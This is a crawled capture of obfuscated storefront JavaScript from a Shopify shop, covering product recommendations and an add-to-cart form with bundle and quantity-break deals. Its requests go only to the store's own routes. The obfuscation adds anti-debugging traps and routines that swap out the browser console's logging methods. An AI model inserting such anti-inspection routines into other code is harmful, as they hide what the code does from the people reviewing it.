_0x17689f=_0x432d51,_0x4fd778=_0x144115,_0x1da5e2=Array.from(this[_0x17689f("0x212")+_0x17689f("0x276")](_0x4fd778(542)));this[_0x17689f(969)]=_0x1da5e2[_0x4fd778("0x1f6")](_0x3fcb1c=>{const _0x304905=_0x17689f,_0x6d3c76=_0x17689f;return Array[_0x304905(746)](_0x3fcb1c["querySelec"+_0x304905(630)]("input"))[_0x304905("0x37a")](_0xdf2a12=>_0xdf2a12[_0x6d3c76("0x41a")])[_0x304905(743)]})}}customElements[_0x144115("0x3b5")]("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x144115(886)+_0x432d51("0x3db")](){const _0x4d35b8=_0x432d51,_0xba695d=_0x432d51,_0x434220=(_0x33485a,_0x32f008)=>{const _0x32dc94=_0x1e30,_0xddbbbd=_0x1e30;_0x33485a[0][_0x32dc94(649)+_0xddbbbd("0x2b4")]&&(_0x32f008[_0xddbbbd("0x298")](this),fetch(this[_0xddbbbd(841)][_0xddbbbd("0x421")])[_0x32dc94(740)](_0x5d0584=>_0x5d0584[_0xddbbbd(782)]()).then(_0x160339=>{const _0x29ea3a=_0xddbbbd,_0x5e3821=_0x32dc94,_0x372fd0=document["createElem"+_0x29ea3a("0x377")](_0x29ea3a(1139));_0x372fd0[_0x29ea3a(1096)]=_0x160339;const _0x11f3be=_0x372fd0[_0x29ea3a("0x212")+_0x5e3821(1052)](_0x5e3821(717)+"commendati"+_0x5e3821(1123));_0x11f3be&&_0x11f3be[_0x5e3821("0x448")][_0x29ea3a("0x247")]().length&&(this[_0x29ea3a("0x448")]=_0x11f3be.innerHTML),!this[_0x29ea3a(530)+_0x5e3821(1052)](_0x29ea3a(1064)+"component")&&this.classList.contains(_0x29ea3a("0x32c")+_0x29ea3a(1113)+"ts")&&this[_0x29ea3a("0x312")](),_0x372fd0[_0x29ea3a("0x212")+"tor"](_0x29ea3a("0x3fa")+"m")&&this.classList[_0x29ea3a(618)]("product-recommendati"+_0x5e3821("0x1e6")+"d")})[_0x32dc94(729)](_0x12c1bb=>{console[_0xddbbbd(814)](_0x12c1bb)}))};new IntersectionObserver(_0x434220[_0x4d35b8(672)](this),{rootMargin:_0x4d35b8("0x330")+"0px 0px"})[_0x4d35b8(697)](this)}}customElements[_0x432d51("0x3b5")](_0x144115(717)+_0x144115(836)+_0x432d51(1123),ProductRecommendations);function _0x1e30(_0x11bdaa,_0x5a3042){const _0x2dadd6=_0x4833();return _0x1e30=function(_0x32c97c,_0xcba3f4){return _0x32c97c=_0x32c97c-484,_0x2dadd6[_0x32c97c]},_0x1e30(_0x11bdaa,_0x5a3042)}function _0x25db00(_0x565935){function _0x183a6d(_0xbbf9e3){const _0x49ec06=_0x1e30,_0x23a3f3=_0x1e30;if(typeof _0xbbf9e3===_0x49ec06("0x3df"))return function(_0x6e5923){}.constructor(_0x49ec06("0x2c4")+"e) {}")[_0x49ec06(645)](_0x23a3f3(637));(""+_0xbbf9e3/_0xbbf9e3)[_0x23a3f3("0x3d7")]!==1||_0xbbf9e3%20===0?function(){return!0}.constructor(_0x49ec06(747)+"gger").call(_0x49ec06(1141)):function(){return!1}[_0x49ec06("0x339")+"r"](_0x23a3f3(747)+_0x23a3f3(716))[_0x23a3f3("0x285")](_0x23a3f3("0x362")+"t"),_0x183a6d(++_0xbbf9e3)}try{if(_0x565935)return _0x183a6d;_0x183a6d(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/19/assets/global.js.map?v=124747096022082537871692816510


--- FILE ---
content_type: text/javascript
request_url: https://www.wishicious.com/cdn/shop/t/19/assets/product-form.js?v=134756346723193819791692816510
body_size: 2904
content:
function _0x5006(_0x55cd88,_0x703872){const _0x112891=_0x4f82();return _0x5006=function(_0x25f6ef2,_0x416fa02){return _0x25f6ef2=_0x25f6ef2-201,_0x112891[_0x25f6ef2]},_0x5006(_0x55cd88,_0x703872)}const _0x31201e=_0x5006;(function(_0x568888,_0x4e6a7e){const _0x390a5e=_0x5006,_0x4ddc8c=_0x568888();for(;;)try{if(-parseInt(_0x390a5e("0xf5"))/1*(parseInt(_0x390a5e("0x114"))/2)+parseInt(_0x390a5e(284))/3+-parseInt(_0x390a5e("0xe6"))/4*(-parseInt(_0x390a5e(246))/5)+parseInt(_0x390a5e("0x135"))/6*(-parseInt(_0x390a5e("0xcf"))/7)+parseInt(_0x390a5e(226))/8*(-parseInt(_0x390a5e("0xd7"))/9)+-parseInt(_0x390a5e("0xd9"))/10*(parseInt(_0x390a5e(329))/11)+-parseInt(_0x390a5e("0x140"))/12*(-parseInt(_0x390a5e(268))/13)===_0x4e6a7e)break;_0x4ddc8c.push(_0x4ddc8c.shift())}catch{_0x4ddc8c.push(_0x4ddc8c.shift())}})(_0x4f82,739367);const _0x10bbbe=function(){let _0x1a4697=!0;return function(_0x5864c2,_0x208cc8){const _0x181c2e=_0x1a4697?function(){if(_0x208cc8){const _0x5455d7=_0x208cc8.apply(_0x5864c2,arguments);return _0x208cc8=null,_0x5455d7}}:function(){};return _0x1a4697=!1,_0x181c2e}}(),_0x40731a=_0x10bbbe(this,function(){const _0xdac8ce=_0x5006;return _0x40731a[_0xdac8ce(218)]()[_0xdac8ce("0x136")]("(((.+)+)+)+$")[_0xdac8ce(218)]().constructor(_0x40731a)[_0xdac8ce(310)](_0xdac8ce("0xfc")+"+$")});_0x40731a();const _0x33bee3=function(){let _0x31a62d=!0;return function(_0x51b302,_0x28901f){const _0x384dac=_0x31a62d?function(){if(_0x28901f){const _0x2860b7=_0x28901f.apply(_0x51b302,arguments);return _0x28901f=null,_0x2860b7}}:function(){};return _0x31a62d=!1,_0x384dac}}();(function(){_0x33bee3(this,function(){const _0x3b0dd3=_0x5006,_0xe3a6e1=new RegExp(_0x3b0dd3("0x160")+_0x3b0dd3("0x125")),_0x23ca43=new RegExp(_0x3b0dd3("0xc9")+"a-zA-Z_$]["+_0x3b0dd3("0xe9")+"$]*)","i"),_0x5d9172=_0x9acda2(_0x3b0dd3("0xcb"));!_0xe3a6e1.test(_0x5d9172+_0x3b0dd3(292))||!_0x23ca43[_0x3b0dd3("0xef")](_0x5d9172+"input")?_0x5d9172("0"):_0x9acda2()})()})();const _0x416fa0=function(){let _0x285e48=!0;return function(_0x2b5020,_0x3f4727){const _0x394231=_0x285e48?function(){const _0x2ed11a=_0x5006;if(_0x3f4727){const _0x3d8248=_0x3f4727[_0x2ed11a("0x13f")](_0x2b5020,arguments);return _0x3f4727=null,_0x3d8248}}:function(){};return _0x285e48=!1,_0x394231}}(),_0x25f6ef=_0x416fa0(this,function(){const _0x195067=_0x5006;let _0x132b3f;try{_0x132b3f=Function(_0x195067("0x155")+_0x195067("0x117")+(_0x195067("0x106")+_0x195067(244)+_0x195067(270)+" )")+");")()}catch{_0x132b3f=window}const _0x2277b6=_0x132b3f[_0x195067("0xed")]=_0x132b3f[_0x195067("0xed")]||{},_0x2eb4ca=[_0x195067(222),"warn",_0x195067("0xd8"),_0x195067(314),_0x195067("0x100"),_0x195067(211),"trace"];for(let _0x19ef93=0;_0x19ef93<_0x2eb4ca[_0x195067(318)];_0x19ef93++){const _0x5857cc=_0x416fa0[_0x195067("0x10f")+"r"][_0x195067(243)][_0x195067("0x13c")](_0x416fa0),_0x109bb8=_0x2eb4ca[_0x19ef93],_0x53bd53=_0x2277b6[_0x109bb8]||_0x5857cc;_0x5857cc[_0x195067(282)]=_0x416fa0.bind(_0x416fa0),_0x5857cc[_0x195067("0xda")]=_0x53bd53[_0x195067("0xda")][_0x195067("0x13c")](_0x53bd53),_0x2277b6[_0x109bb8]=_0x5857cc}});_0x25f6ef(),!customElements[_0x31201e(335)]("product-form")&&customElements[_0x31201e("0x147")](_0x31201e("0x139")+"rm",class extends HTMLElement{constructor(){const _0x20069c=_0x31201e;super(),this[_0x20069c(272)]=this[_0x20069c(254)+"tor"](_0x20069c(272)),this[_0x20069c(202)+"t"]=this[_0x20069c(272)][_0x20069c(254)+_0x20069c(300)](_0x20069c("0x12f")),this[_0x20069c(202)+"t"][_0x20069c(213)]=!1,this[_0x20069c(272)]["addEventLi"+_0x20069c(248)](_0x20069c(224),this["onSubmitHa"+_0x20069c("0x133")][_0x20069c("0x13c")](this)),this[_0x20069c(249)]=document[_0x20069c(254)+_0x20069c("0x12c")](_0x20069c("0xdb")+_0x20069c(242))||document[_0x20069c(254)+"tor"](_0x20069c("0x118")+"r"),this[_0x20069c("0x116")+"on"]=this["querySelec"+_0x20069c("0x12c")](_0x20069c("0x15f")+_0x20069c(323)),document[_0x20069c(254)+"tor"]("cart-drawer")&&this[_0x20069c(278)+"on"][_0x20069c("0xe5")+"te"]("aria-haspo"+_0x20069c("0x13b"),_0x20069c(346)),this[_0x20069c(228)+"s"]=document["getElement"+_0x20069c("0x11e")](_0x20069c("0x10a")+"ls-"+this.dataset[_0x20069c("0x111")]),this["quantityBr"+_0x20069c(353)]=document["getElement"+_0x20069c("0x11e")]("quantity-b"+_0x20069c("0x157")+this[_0x20069c("0x11d")][_0x20069c(273)]),this[_0x20069c(259)+_0x20069c("0x123")]=this.form[_0x20069c(254)+_0x20069c(300)](_0x20069c("0xcd")+"orm__varia"+_0x20069c("0x134"))}[_0x31201e(305)+_0x31201e(307)](_0x45174b){const _0x23aa40=_0x31201e;if(_0x45174b[_0x23aa40("0x12e")+"ault"](),this[_0x23aa40("0x116")+"on"][_0x23aa40("0x101")+"te"]("aria-disabled")===_0x23aa40("0x104"))return;this[_0x23aa40("0x129")+_0x23aa40("0xf0")](),this[_0x23aa40("0x116")+"on"][_0x23aa40("0xe5")+"te"](_0x23aa40(350)+"led",!0),this[_0x23aa40(278)+"on"][_0x23aa40("0xdc")][_0x23aa40("0xe8")](_0x23aa40(317)),this["querySelec"+_0x23aa40(300)](_0x23aa40(338)+_0x23aa40(311)+_0x23aa40("0xe1"))[_0x23aa40(220)][_0x23aa40(304)](_0x23aa40(301));let _0x4f6863=!1;if(this[_0x23aa40(259)+_0x23aa40(291)]&&(this[_0x23aa40(259)+_0x23aa40(291)][_0x23aa40("0xe7")]=""),this.bundleDeals){let _0x3d8736="";_0x4f6863=!0;for(let _0x270411=0;_0x270411<this.bundleDeals[_0x23aa40("0x128")+"ts"][_0x23aa40(318)];_0x270411++){const _0xe9a1cf=this[_0x23aa40(228)+"s"].formVariants[_0x270411];_0x3d8736+=_0x23aa40("0xd2")+'e="hidden"'+_0x23aa40(261)+_0x23aa40(288)+_0x270411+'][quantity]" value="'+_0xe9a1cf.quantity+(_0x23aa40("0x15d")+'ype="hidde'+_0x23aa40(333)+_0x23aa40(328))+_0x270411+'][id]" value="'+_0xe9a1cf.id+'">'}this[_0x23aa40("0x103")+_0x23aa40("0x123")].innerHTML=_0x3d8736}else if(this[_0x23aa40(206)+_0x23aa40(353)]&&this[_0x23aa40(259)+_0x23aa40("0x123")]&&this.quantityBreaks[_0x23aa40("0x128")+"ts"][_0x23aa40("0x13e")]>0){let _0x31a805="";_0x4f6863=!0;for(let _0x401665=0;_0x401665<this[_0x23aa40("0xce")+_0x23aa40("0x161")].formVariants[_0x23aa40("0x13e")];_0x401665++){const _0x36185b=this[_0x23aa40("0xce")+_0x23aa40(353)][_0x23aa40("0x128")+"ts"][_0x401665];_0x31a805+=_0x23aa40(210)+_0x23aa40(204)+' name="items['+_0x401665+(_0x23aa40("0x119")+']" value="')+_0x36185b[_0x23aa40(236)]+(_0x23aa40(349)+'ype="hidde'+_0x23aa40("0x14d")+"tems[")+_0x401665+(_0x23aa40("0x109")+_0x23aa40(295))+_0x36185b.id+'">'}this[_0x23aa40(259)+_0x23aa40("0x123")].innerHTML=_0x31a805}var _0x1cf40c=fetchConfig("javascript");_0x1cf40c[_0x23aa40("0xd1")][_0x23aa40("0x10d")+_0x23aa40(223)]="XMLHttpRequest",delete _0x1cf40c[_0x23aa40("0xd1")][_0x23aa40(340)+"pe"];var _0x4fbd46=new FormData(this.form);this[_0x23aa40(249)]&&(_0x4fbd46[_0x23aa40(238)](_0x23aa40("0xf7"),this[_0x23aa40(249)][_0x23aa40(255)+"sToRender"]()[_0x23aa40("0x102")](_0x267fff=>_0x267fff.id)),_0x4fbd46[_0x23aa40(238)](_0x23aa40("0x126")+"rl",window[_0x23aa40("0x11b")].pathname),this.cart[_0x23aa40(227)+_0x23aa40("0x112")](document[_0x23aa40("0xf1")+"ent"])),_0x4f6863&&(_0x4fbd46[_0x23aa40("0xfb")]("id"),_0x4fbd46.delete(_0x23aa40("0xec"))),_0x1cf40c[_0x23aa40(324)]=_0x4fbd46,this.skipCart=!1,this.form[_0x23aa40("0xfe")+_0x23aa40(300)]("[name=id]")[_0x23aa40(285)][_0x23aa40(332)]&&this[_0x23aa40(272)][_0x23aa40("0xfe")+_0x23aa40("0x12c")](_0x23aa40(303))[_0x23aa40("0x11d")].skipCart===_0x23aa40("0x104")&&(this[_0x23aa40(332)]=!0),fetch(""+routes[_0x23aa40(325)+"rl"],_0x1cf40c).then(_0xf29d6d=>_0xf29d6d[_0x23aa40("0x132")]()).then(_0x5beb6a=>{const _0x457720=_0x23aa40;if(_0x5beb6a[_0x457720("0x12b")]){this[_0x457720("0x129")+"rMessage"](_0x5beb6a.description);const _0x2de1cb=this[_0x457720("0x116")+"on"][_0x457720("0xfe")+_0x457720("0x12c")](".sold-out-message");if(!_0x2de1cb)return;this[_0x457720("0x116")+"on"][_0x457720("0xe5")+"te"]("aria-disab"+_0x457720("0x150"),!0),this[_0x457720(278)+"on"][_0x457720(254)+_0x457720("0x12c")](_0x457720(321))[_0x457720("0xdc")][_0x457720(232)](_0x457720(301)),_0x2de1cb[_0x457720("0xdc")].remove(_0x457720("0x12d")),this.error=!0;return}else if(this[_0x457720("0x14c")]){window.location=_0x457720("0x122");return}else if(!this[_0x457720("0xf9")]){window[_0x457720("0x11b")]=window[_0x457720(344)][_0x457720(263)];return}this.error||publish(PUB_SUB_EVENTS[_0x457720("0x15c")],{source:_0x457720("0x139")+"rm"}),this[_0x457720("0x13a")]=!1;const _0x10366f=this[_0x457720(326)]("quick-add-modal");_0x10366f?(document[_0x457720(324)][_0x457720(277)+"stener"](_0x457720("0x12a")+"d",()=>{setTimeout(()=>{const _0x4fe27a=_0x5006;this[_0x4fe27a(249)][_0x4fe27a("0x156")+_0x4fe27a("0xfa")](_0x5beb6a)})},{once:!0}),_0x10366f.hide(!0)):this[_0x457720(249)]["renderCont"+_0x457720("0xfa")](_0x5beb6a)})[_0x23aa40(289)](_0x28dc7a=>{console.error(_0x28dc7a)})[_0x23aa40(221)](()=>{const _0x2a46b0=_0x23aa40;this[_0x2a46b0("0x116")+"on"][_0x2a46b0("0xdc")][_0x2a46b0("0x130")](_0x2a46b0(317)),this[_0x2a46b0(249)]&&this[_0x2a46b0(249)][_0x2a46b0(220)][_0x2a46b0(264)](_0x2a46b0(334))&&this.cart[_0x2a46b0("0xdc")][_0x2a46b0(304)](_0x2a46b0("0x14e")),this[_0x2a46b0(314)]||this[_0x2a46b0("0x116")+"on"][_0x2a46b0("0x11f")+_0x2a46b0("0x153")]("aria-disab"+_0x2a46b0(336)),this[_0x2a46b0("0xfe")+_0x2a46b0(300)](_0x2a46b0("0x152")+_0x2a46b0("0x137")+_0x2a46b0(225))[_0x2a46b0(220)][_0x2a46b0("0xe8")](_0x2a46b0("0x12d"))})}[_0x31201e(297)+_0x31201e(240)](_0x18193f=!1){const _0x5f10d1=_0x31201e;this[_0x5f10d1(212)+"geWrapper"]=this[_0x5f10d1("0xd4")+_0x5f10d1("0xd6")]||this[_0x5f10d1("0xfe")+_0x5f10d1("0x12c")](_0x5f10d1("0xcd")+_0x5f10d1("0xd0")+_0x5f10d1(347)+_0x5f10d1("0xfd")),this["errorMessa"+_0x5f10d1("0xd6")]&&(this.errorMessage=this[_0x5f10d1(212)+"ge"]||this[_0x5f10d1("0xd4")+_0x5f10d1("0xd6")]["querySelec"+_0x5f10d1(300)](".product-f"+_0x5f10d1(208)+"-message"),this["errorMessa"+_0x5f10d1(214)][_0x5f10d1("0x14b")+_0x5f10d1("0x153")](_0x5f10d1("0x12d"),!_0x18193f),_0x18193f&&(this[_0x5f10d1(212)+"ge"][_0x5f10d1("0x10b")+"t"]=_0x18193f))}});function _0x9acda2(_0x2b2931){function _0x27cda7(_0x23d5ba){const _0x687b49=_0x5006;if(typeof _0x23d5ba=="string")return function(_0x3316f3){}[_0x687b49(271)+"r"](_0x687b49(337)+_0x687b49("0x138"))[_0x687b49("0x13f")](_0x687b49(234));(""+_0x23d5ba/_0x23d5ba)[_0x687b49(318)]!==1||_0x23d5ba%20===0?function(){return!0}[_0x687b49("0x10f")+"r"](_0x687b49(322)+_0x687b49("0x159"))[_0x687b49(235)](_0x687b49("0x113")):function(){return!1}.constructor("debugger")[_0x687b49("0x13f")](_0x687b49("0x14a")+"t"),_0x27cda7(++_0x23d5ba)}try{if(_0x2b2931)return _0x27cda7;_0x27cda7(0)}catch{}}function _0x4f82(){const _0x4d3e1f=["function *","eaks","\\+\\+ *(?:[","formIdInpu","init",'e="hidden"',".product-f","quantityBr","1418837fQauXN","orm__error","headers","<input typ","table","errorMessa","disabled","geWrapper","4008843lJgGaX","info","10kdeloU","toString","cart-notif","classList","finally","log","d-With","submit","inner","16GMGBen","setActiveE","bundleDeal","setAttribu","8ovPjBa","innerHTML","add","0-9a-zA-Z_","counter","call","quantity","console","append","test","rMessage","activeElem","ication","prototype",'ctor("retu',"2099rDIxvS","2997095QQfjnJ","sections","stener","cart","ents","delete","(((.+)+)+)","rapper","querySelec","getSection","exception","getAttribu","map","variantInp","true",' name="ite',"{}.constru","cart_url","contains",'][id]" val',"bundle-dea","textConten","21671SKCaCX","X-Requeste",'rn this")(',"constructo","form","section","lement","action","1210obGWiQ","addEventLi","submitButt","nction() ","cart-drawe","][quantity","__proto__","location","335415UjQMlL","dataset","ById","removeAttr","ms[","catch","/checkout","uts","chain","\\( *\\)","sections_u",'ue="',"formVarian","handleErro","modalClose","status","tor","hidden","preventDef","[name=id]","remove","onSubmitHa","json","ndler","nts","6veqQMU","search","verlay__sp","e) {}","product-fo","error","pup","bind","loading","length","apply","21948yHXUJE","span","debu",'mit"]',"body","cart_add_u","closest","define","tems[","13824569oxAgKn","stateObjec","toggleAttr","skipCart",'n" name="i',"is-empty","get","led","while (tru",".loading-o","ibute","Content-Ty","return (fu","renderCont","reaks-","routes","gger","dialog","-message-w","cartUpdate",'"><input t',"aria-disab",'[type="sub'];return _0x4f82=function(){return _0x4d3e1f},_0x4f82()}
//# sourceMappingURL=/cdn/shop/t/19/assets/product-form.js.map?v=134756346723193819791692816510
